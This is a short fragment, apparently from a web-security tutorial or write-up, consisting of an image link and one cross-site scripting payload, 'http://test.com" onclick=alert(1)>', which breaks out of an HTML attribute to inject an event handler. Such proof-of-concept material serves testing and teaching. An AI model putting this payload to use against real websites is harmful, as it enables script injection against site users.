 Our payload is now: http://test.com" onclick=alert(1)>